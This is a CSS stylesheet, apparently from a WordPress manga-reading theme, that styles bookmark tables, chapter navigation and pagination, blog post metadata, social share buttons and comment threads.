@media (max-width: 768px) {
  .settings-page table.list-bookmark > thead {
    display: none;
  }
  .settings-page table.list-bookmark > tbody tr {
    display: block;
    border: 1px solid #ddd;
    margin-bottom: 30px;
  }
  .settings-page table.list-bookmark > tbody tr td {
    display: block;
  }
  .settings-page table.list-bookmark > tbody tr td:first-child {
    border-top: none !important;
  }
  .settings-page table.list-bookmark > tbody tr td > div:before {
    content: "";
    font-weight: 700 !important;
    display: inline-block;
    width: 100px;
    padding: 15px;
    float: none;
    vertical-align: middle;
    color: #333;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-thumb,
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    display: inline-block;
    float: none;
    vertical-align: middle;
    width: calc(100% - 126px);
    float: right;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    width: calc(100% - 115px);
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
    content: "Manga Name : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.action {
    margin: 10px 0 0;
  }
  .settings-page table.list-bookmark > tbody tr td > div.action:before {
    content: "Action : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.post-on:before {
    width: 110px;
    content: "Post on : ";
  }
  .settings-page table.list-bookmark > tbody tr:last-child {
    border: none !important;
    margin-bottom: 0;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all {
    float: none !important;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all:before {
    content: none;
  }
}
.settings-page > tbody > tr > td:nth-child(1),
.settings-page > tbody > tr > th:nth-child(1),
.settings-page > tfoot > tr > td:nth-child(1),
.settings-page > tfoot > tr > th:nth-child(1),
.settings-page > thead > tr > td:nth-child(1),
.settings-page > thead > tr > th:nth-child(1) {
  width: 65%;
}
.settings-page > tbody > tr > td:nth-child(2),
.settings-page > tbody > tr > th:nth-child(2),
.settings-page > tfoot > tr > td:nth-child(2),
.settings-page > tfoot > tr > th:nth-child(2),
.settings-page > thead > tr > td:nth-child(2),
.settings-page > thead > tr > th:nth-child(2) {
  width: 22%;
}
.settings-page > tbody > tr > td:nth-child(3),
.settings-page > tbody > tr > th:nth-child(3),
.settings-page > tfoot > tr > td:nth-child(3),
.settings-page > tfoot > tr > th:nth-child(3),
.settings-page > thead > tr > td:nth-child(3),
.settings-page > thead > tr > th:nth-child(3) {
  width: 13%;
}
.settings-page .mange-name:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .mange-name .item-thumb {
  width: 110px;
  float: left;
  margin: 12px;
  position: relative;
}
.settings-page .mange-name .item-thumb .c-notifications {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -5px;
  left: -5px;
  line-height: 14px;
}
.settings-page .mange-name .item-infor {
  overflow: hidden;
}
.settings-page .mange-name .item-infor .post-title h3 {
  font-size: 14px;
  font-weight: 600;
  margin: 10px 0 12px;
}
.settings-page .mange-name .item-infor .chapter span a {
  color: #888888;
}
.settings-page .mange-name .item-infor .chapter span + span:before {
  content: ",";
  margin-right: 5px;
}
.settings-page .post-on {
  margin-top: 10px;
  color: #888888;
}
.settings-page .action {
  margin: 10px -15px 0;
}
.settings-page .action > * {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
}
.settings-page .action .checkbox label {
  padding-left: 0;
}
.settings-page .action i.ion-ios-close:before {
  font-size: 20px;
  color: #b7b7b7;
}
.settings-page .action i.ion-ios-close:hover:before {
  color: #eb3449;
}
.settings-page .remove-all > * {
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all .checkbox {
  padding-right: 20px;
}
.settings-page .remove-all .checkbox label {
  padding-left: 0;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
}
.settings-page .remove-all .checkbox label:before {
  padding-right: 20px;
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all #delete-bookmark-manga {
  font-size: 13px;
  font-weight: 600;
  background-color: #226858;
  color: #fff;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.settings-page .remove-all #delete-bookmark-manga:hover {
  background-color: #0f0f0f;
  color: #ffffff;
}
.settings-page .checkbox label:before {
  padding-right: 0px;
  font-size: 20px;
}
.settings-page input[type=checkbox]:checked + label:before {
  color: #666;
}
.settings-page input[type="submit"] {
  font-size: 13px;
  font-weight: 600;
  background-color: #226858;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.settings-page input[type="submit"]:hover {
  background-color: #0f0f0f;
  color: #fff;
}
.settings-page input:not([type]),
.settings-page input[type="color"],
.settings-page input[type="email"],
.settings-page input[type="number"],
.settings-page input[type="password"],
.settings-page input[type="tel"],
.settings-page input[type="url"],
.settings-page input[type="text"],
.settings-page input[type="search"],
.settings-page textarea,
.settings-page select {
  background-color: #ffffff;
}
body.reading-manga .entry-header,
body.reading-manga .c-select-bottom {
  margin-bottom: 50px;
}
body.reading-manga .entry-header:after,
body.reading-manga .c-select-bottom:after {
  display: table;
  content: "";
  clear: both;
}
body.reading-manga .entry-header .entry-header_wrap,
body.reading-manga .c-select-bottom .entry-header_wrap {
  margin-bottom: 14px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon {
  float: right;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul {
  margin-bottom: 0;
  margin-top: 3px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a {
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  background-color: #ebebeb;
  position: relative;
  border-radius: 50%;
  color: #226858;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a i,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a i {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 18px;
  display: inline-block;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a {
  background-color: #226858;
  color: #ffffff;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon,
body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb,
body.reading-manga .c-select-bottom .entry-header_wrap .c-breadcrumb {
  display: inline-block;
}
body.reading-manga .entry-header .c-selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker {
  max-width: 450px;
}
body.reading-manga .entry-header .c-selectpicker .selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker .selectpicker {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
body.reading-manga .entry-header .c-selectpicker label,
body.reading-manga .c-select-bottom .c-selectpicker label {
  margin-bottom: 0;
  position: relative;
}
body.reading-manga .entry-header .c-selectpicker label:after,
body.reading-manga .c-select-bottom .c-selectpicker label:after {
  position: absolute;
  top: 0;
  right: 0;
  content: "\f0dc";
  font-family: Font Awesome\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  background: transparent;
  width: 17px;
  top: 50%;
  transform: translateY(-50%);
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker {
  padding: 10px 30px 10px 16px;
  border: none;
  background-color: #ebebeb;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:focus,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:focus {
  outline: none;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker option,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker option {
  background-color: #fff;
  color: #333;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:hover,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
body.reading-manga .entry-header .select-view,
body.reading-manga .c-select-bottom .select-view {
  float: left;
  margin: 0 -3.5px;
}
body.reading-manga .entry-header .select-view > *,
body.reading-manga .c-select-bottom .select-view > * {
  display: inline-block;
  padding: 0 3.5px;
}
body.reading-manga .entry-header .select-pagination,
body.reading-manga .c-select-bottom .select-pagination {
  float: right;
  margin: 0 -5px;
}
body.reading-manga .entry-header .select-pagination > *,
body.reading-manga .c-select-bottom .select-pagination > * {
  padding: 0 5px;
  display: inline-block;
  vertical-align: middle;
}
body.reading-manga .entry-header .select-pagination .nav-links,
body.reading-manga .c-select-bottom .select-pagination .nav-links {
  margin: 0 -1px;
  font-size: 0;
}
body.reading-manga .entry-header .select-pagination .nav-links .mobile-nav-btn,
body.reading-manga .c-select-bottom .select-pagination .nav-links .mobile-nav-btn {
  display: none;
}
body.reading-manga .entry-header .select-pagination .nav-links > *,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * {
  display: inline-block;
  padding: 0 1px;
  font-size: 14px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a {
  padding: 9px 17px;
  background-color: #226858;
  color: #fff;
  position: relative;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:before {
  position: absolute;
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  top: 50%;
  transform: translateY(-50%);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  font-size: 21px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:hover,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:hover {
  background-color: #0f0f0f;
  color: #fff;
}

body.reading-manga .entry-header .select-pagination .nav-links .btn-primary,
body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary{background:none}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a {
  padding-left: 30px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a:before {
  left: 13px;
  content: "\f27d";
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a,
body.reading-manga .entry-header .select-pagination .nav-links .btn-primary a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .btn-primary a {
  padding-right: 30px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:before
 {
  right: 13px;
  content: "\f287";
}

body.reading-manga .entry-header .select-pagination .nav-links a.back:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links a.back:before{
	right: 8px;
	content: "";
}
@media (max-width: 1200px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    padding: 5px 0;
  }
}
@media (max-width: 480px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    max-width: 100%;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker .selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker .selectpicker {
    width: 100%;
  }
}

body.reading-manga .tips {
  background-color: #363636;
  padding: 30px;
  margin-bottom: 30px;
}
body.reading-manga .tips span {
  font-weight: 600;
  color: #fff;
}
body.reading-manga #comments.comments-area .comments-title,
body.reading-manga #comments.comments-area h4.comment-reply-title {
  margin-bottom: 10px;
}
body.reading-manga #comments.comments-area #respond.comment-respond {
  margin-top: 0;
}
body.reading-manga .apss-social-share {
  margin-bottom: 50px;
}
body.reading-manga .apss-social-share .apss-total-share-count {
  color: #333333;
}
body.reading-manga.text-ui-light .apss-social-share .apss-total-share-count,
body.reading-manga.text-ui-light .apss-social-share .apss-share-text {
  color: #fff;
}
.related-reading-wrap {
  margin-bottom: 20px;
}
.related-reading-wrap:after {
  display: table;
  content: "";
  clear: both;
}
.related-reading-wrap .related-reading-img {
  width: 70px;
  overflow: hidden;
  float: left;
  margin-right: 10px;
}
.related-reading-wrap .related-reading-img img {
  width: 100%;
}
.related-reading-wrap .related-reading-content {
  overflow: hidden;
}
.related-reading-wrap .related-reading-content h5 {
  font-weight: 600;
  margin-top: 0;
  font-size: 12px;
  line-height: 1.9em;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 5.7em );
  /* fallback */
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: none;
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title h2.item-title {
  font-size: 4.5vh;
  text-align: center;
}
body.archive .paging-navigation {
  margin-top: 45px;
}
body.archive .navigation-ajax .load-ajax {
  margin-top: 50px;
}
body.archive .wp-pagenavi {
  margin-top: 48px;
}
.manga_content .paging-navigation {
  margin-top: 45px;
}
.manga_content .navigation-ajax .load-ajax {
  margin-top: 50px;
}
.manga_content .wp-pagenavi {
  margin-top: 48px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-breadcrumb {
  margin-bottom: 16px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-genres-block {
  margin-top: 0px;
}
/**
 * :: Single
 * -------------------------------------------------- */
.apss-social-share {
  margin: 30px 0px 20px;
}
@media (max-width: 768px) {
  .apss-social-share {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.apss-social-share.apss-theme-3 {
  margin: 30px -1.5px 20px;
}
.apss-social-share.apss-theme-4 {
  margin: 30px -8px 20px;
}
.apss-social-share.apss-theme-5 {
  margin: 30px -5px 20px;
}
.apss-social-share.apss-theme-6 {
  margin: 30px 0 20px;
}
.c-blog-post .entry-header .entry-title {
  padding-bottom: 22px;
  margin-bottom: 18px;
}
.c-blog-post .entry-header .entry-meta {
  position: relative;
  padding: 0px 0px 19px 0px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 29px;
}
.c-blog-post .entry-header .entry-meta > * {
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on {
  padding-left: 38px;
  position: relative;
}
.c-blog-post .entry-header .entry-meta .post-on:before {
  content: "\f2ab";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 38px;
  position: absolute;
  top: 9px;
  left: 0;
  margin-top: -15px;
  color: #226858;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover {
  color: #226858;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date {
  padding-right: 20%;
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on, .c-blog-post .entry-header .entry-meta .post-on .font-meta{display:block}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:not(:hover) {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover {
  color: #226858;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .post-on {
    width: 100%;
  }
}
.c-blog-post .entry-header .entry-meta .total-count {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  margin-top: -10px;
  font-size: 12px;
}
.c-blog-post .entry-header .entry-meta .total-count span {
  position: relative;
  padding-left: 20px;
}
.c-blog-post .entry-header .entry-meta .total-count span + span {
  margin-left: 22px;
}
.c-blog-post .entry-header .entry-meta .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 3px;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-post .entry-header .entry-meta .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .total-count {
    width: 100%;
    position: relative;
    transform: translateY(0);
    top: 0;
    margin-top: 10px;
  }
}
.c-blog-post .c-blog__excerpt {
  margin-bottom: 33px;
  line-height: 2.14285714;
}
.c-blog-post .c-blog__thumbnail {
  margin-bottom: 40px;
}
.c-blog-post .c-blog__thumbnail img {
  margin: 0 auto;
}
.c-blog-post .entry-content {
  color: #333;
}
.c-blog-post .entry-content .entry-content_wrap {
  line-height: 2.14285714;
}
.c-blog-post .entry-content .entry-content_wrap:after {
  content: '';
  display: block;
  clear: both;
}
.c-blog-post .entry-content .entry-content_wrap p {
  margin-bottom: 20px;
}
.c-blog-post .entry-content .entry-content_wrap iframe {
  max-width: 100%;
}

.c-blog-post .entry-content .entry-content_wrap .read-container {
  text-align: center;
  margin-bottom: 50px;
  position: relative;
}
.c-blog-post .entry-content .entry-content_wrap .read-container img {
  margin: 0 auto 20px;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .no-gaps img {
  margin: 0 auto;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover {
  position: absolute;
  width: 50%;
  height: 100%;
  top: 0;
  left: 0;
}
.c-blog-post .entry-content .entry-content_wrap .read-container .page-link-hover.page-next-link {
  left: auto;
  right: 0;
}
@media (max-width: 480px) {
  .c-blog-post .entry-content .entry-content_wrap .read-container {
    margin-bottom: 30px;
  }
}
.c-blog-post .entry-content .entry-content_wrap .reading-content {
  position: relative;
}
.c-blog-post .entry-content .c-ads.body-bottom-ads img {
  margin-bottom: 0px;
}
.c-blog-post .item-tags {
  padding: 0px 0px 20px 0px;
}
.c-blog-post .item-tags .list-inline li {
  padding-right: 0;
}
.c-blog-post .page-links {
  padding: 0px 0px 20px 0px;
}
.apss-social-share {
  margin-bottom: 20px;
}
.apss-social-share .apss-share-text {
  margin-left: 0;
  font-size: 18px;
  opacity: 1;
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
.apss-social-share .apss-share-text + .apss-single-icon > a {
  margin-left: 0;
}
.apss-social-share .apss-icon-block .fa {
  font-family: Font Awesome\ 5 Brands;
}
body.single .paging-navigation {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 34px;
  margin-top: 0;
  margin-bottom: 46px;
}
body.single .paging-navigation .nav-links .nav-button {
  display: inline-block;
  max-width: 213px;
  font-size: 14px;
  font-weight: 600;
  line-height: 2.14285714;
  width: calc(50% - 5px);
}
body.single .paging-navigation .nav-links .nav-button > a {
  text-decoration: none;
  position: relative;
  margin-bottom: 8px;
  display: inline-block;
}
body.single .paging-navigation .nav-links .nav-button > a:after {
  display: inline-block;
  font-family: "Ionicons";
  position: absolute;
  font-size: 17px;
  margin-top: -3px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__thumbnail {
  margin-bottom: 14px;
}
body.single .paging-navigation .nav-links .nav-button .c-blog__summary h6 {
  line-height: 1.6;
}
body.single .paging-navigation .nav-links .nav-previous {
  float: right;
  text-align: right;
}
body.single .paging-navigation .nav-links .nav-previous > a {
  padding-right: 15px;
}
body.single .paging-navigation .nav-links .nav-previous > a:after {
  content: '\f287';
  right: 0;
}
body.single .paging-navigation .nav-links .nav-next {
  float: left;
}
body.single .paging-navigation .nav-links .nav-next > a {
  padding-left: 15px;
}
body.single .paging-navigation .nav-links .nav-next > a:after {
  content: '\f27d';
  left: 0;
}
body.single .paging-navigation:after {
  display: table;
  content: "";
  clear: both;
}
body.single .paging-navigation:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
#madara-comments.comments-area {
  position: relative;
}
#madara-comments.comments-area .comments-title,
#madara-comments.comments-area h4.comment-reply-title {
  margin-bottom: 28px;
  font-weight: 600;
}
#madara-comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
  padding: 0px;
}
#madara-comments.comments-area ol.comment-list li.comment,
#madara-comments.comments-area ol.comment-list li.pingback {
  background: none;
  position: relative;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body {
  margin-bottom: 46px;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body {
    margin-bottom: 30px;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta *,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta * {
  display: inline-block;
  margin-bottom: 3px;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
  float: left;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: absolute;
  margin-left: -120px;
  top: 0;
}
@media only screen and (max-width: 767px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .avatar {
    width: 35px;
    height: 35px;
    margin-left: -80px;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
  color: #3d3d3d;
}
@media only screen and (max-width: 991px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author {
    display: block;
    margin-bottom: 0;
  }
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn {
    margin-bottom: 0;
  }
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn a,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn a {
    margin-bottom: 0;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time {
  position: relative;
  padding-left: 22px;
  padding-right: 10px;
  font-size: 12px;
  color: #adadad;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time:before {
  content: "\f017";
  font-family: Font Awesome\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  font-size: 14px;
  top: -3px;
}
@media only screen and (max-width: 991px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata *,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata * {
    margin-bottom: 0;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-awaiting-moderation,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-awaiting-moderation {
  display: none;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content {
  word-wrap: break-word;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content p {
  margin-bottom: 0;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply {
  position: absolute;
  top: 0;
  right: 0px;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply a,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply a {
  color: #999999;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
  width: 56px;
  height: 56px;
  float: left;
  overflow: hidden;
  border-radius: 50%;
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
    width: 35px;
    height: 35px;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right {
  overflow: hidden;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-author .heading,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-author .heading {
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 600;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content {
  color: #666;
  line-height: 1.9;
  margin-bottom: 12px;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata {
  font-size: 12px;
  color: #999;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata a,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata a {
  color: #999;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-edit-link,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-edit-link {
  font-size: 12px;
}
#madara-comments.comments-area ol.comment-list li.comment ol.children,
#madara-comments.comments-area ol.comment-list li.pingback ol.children {
  list-style: none;
  padding-left: 40px;
}
#madara-comments.comments-area ol.comment-list li.comment ol.children .children .children,
#madara-comments.comments-area ol.comment-list li.pingback ol.children .children .children {
  padding-left: 0;
  margin-left: 0;
}

.text-ui-light #madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,
.text-ui-light #madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  #madara-comments.comments-area ol.comment-list li.comment ol.children,
  #madara-comments.comments-area ol.comment-list li.pingback ol.children {
    padding-left: 0;
    margin-left: 0;
  }
}
/* #madara-comments.comments-area ol.comment-list > li.comment:last-child article.comment-body,
#madara-comments.comments-area ol.comment-list > li.pingback:last-child article.comment-body {
  margin-bottom: 0;
} */
#madara-comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form {
  font-size: 0;
  margin: 0 -15px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  width: 100%;
}
